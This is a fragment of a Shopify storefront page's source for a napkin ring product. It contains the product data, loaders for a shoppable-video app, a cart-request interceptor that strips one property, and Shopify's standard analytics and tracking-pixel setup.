Title"],"price":101900,"weight":161,"compare_at_price":156700,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888","\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","options":["Title"],"media":[{"alt":"Ember Olive Green Napkin Ring (Space Aluminium)","id":32070327140572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","width":2400},{"alt":"Ember Olive Green Napkin Ring (Space Aluminium) dimensions and sizes","id":32070327173340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888","width":2400},{"alt":"Ember Olive Green Napkin Ring (Space Aluminium) installation","id":32070327107804,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRuhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â \u003c\/b\u003e\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cb\u003e\n \u003cli\u003eTowel Ring \u003cspan style=\"font-weight: 400;\"\u003eis manufactured\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e in \u003c\/span\u003ehigh-grade Space Aluminium\u003cspan style=\"font-weight: 400;\"\u003e with non-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/b\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary \u003cstrong\u003eOlive Green\u003c\/strong\u003e\u003c\/span\u003e\u003cb\u003eÂ Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAPPLICATION\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth\/towels.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTowel Rings have\u003c\/span\u003e\u003cb\u003e smooth polished edges\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Napkin are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity,\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e making them unbreakableÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ \u003c\/span\u003eClean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eTowel Ring\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cstrong\u003eOne year Warranty\u003c\/strong\u003eÂ \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Napkin RingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003eÂ \u003c\/p\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:Â \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer\/Supplier\/Wholesaler\/Retailer\/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1019.0,"currencyCode":"INR"},"product":{"title":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"8194734850268","untranslatedTitle":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","url":"\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe","type":"Bath Accessories"},"id":"44193291305180","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888"},"sku":"12-1114-04","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1019.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8194734850268\",\"untranslatedTitle\":\"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe\",\"url\":\"\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe\",\"type\":\"Bath Accessories\"},\"id\":\"44193291305180\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888\"},\"sku\":\"12-1114-04\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
